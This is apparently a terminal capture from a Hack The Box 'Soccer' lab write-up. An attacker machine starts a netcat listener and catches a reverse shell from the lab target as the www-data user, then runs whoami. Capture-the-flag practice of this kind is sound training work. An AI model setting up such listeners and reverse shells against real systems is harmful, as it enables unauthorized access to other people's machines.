 ┌──(kali㉿kali)-[~/htb-labs/Soccer]
└─$ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.135] from (UNKNOWN) [10.129.80.36] 58940
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x
86_64 GNU/Linux
 06:01:51 up 16 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (993): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:/$ whoami
whoami
www-data
www-data@soccer:/$